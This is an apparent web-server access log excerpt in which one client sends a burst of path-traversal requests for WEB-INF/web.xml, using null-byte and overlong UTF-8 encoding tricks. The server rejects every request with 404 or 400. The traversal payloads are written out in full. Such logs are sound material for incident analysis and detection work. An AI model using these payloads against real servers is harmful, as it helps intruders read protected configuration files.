 192.168.1.126 - -  [16/Sep/2017:00:59:39 +0800]   "GET /js/../WEB-INF/web.xml? HTTP/1.1" - 404  571   "-"
 "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537
.21"  "-" "PHPSESSID=mg1de786fh1u7b81nloorov472"
192.168.1.126 - -  [16/Sep/2017:00:59:39 +0800]   "GET /js/../WEB-INF/web.xml%C0%80.jsp HTTP/1.1" - 404  5
71   "-"  "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 S
afari/537.21"  "-" "PHPSESSID=mg1de786fh1u7b81nloorov472"
192.168.1.126 - -  [16/Sep/2017:00:59:39 +0800]   "GET /js/../WEB-INF/web.xml%00.jsp HTTP/1.1" - 400  173
  "-"  "-"  "-" ""
192.168.1.126 - -  [16/Sep/2017:00:59:39 +0800]   "GET /js/../../WEB-INF/web.xml? HTTP/1.1" - 400  173   "
-"  "-"  "-" ""
192.168.1.126 - -  [16/Sep/2017:00:59:40 +0800]   "GET /js/../../WEB-INF/web.xml%C0%80.jsp HTTP/1.1" - 400
  173   "-"  "-"  "-" ""
192.168.1.126 - -  [16/Sep/2017:00:59:40 +0800]   "GET /js/../../WEB-INF/web.xml%00.jsp HTTP/1.1" - 400  1
73   "-"  "-"  "-" ""
192.168.1.126 - -  [16/Sep/2017:00:59:40 +0800]   "GET /js/../../../WEB-INF/web.xml? HTTP/1.1" - 400  173
  "-"  "-"  "-" ""
192.168.1.126 - -  [16/Sep/2017:00:59:40 +0800]   "GET /js/../../../WEB-INF/web.xml%C0%80.jsp HTTP/1.1" -
400  173   "-"  "-"  "-" ""
192.168.1.126 - -  [16/Sep/2017:00:59:40 +0800]   "GET /js/../../../WEB-INF/web.xml%00.jsp HTTP/1.1" - 400
  173   "-"  "-"  "-" ""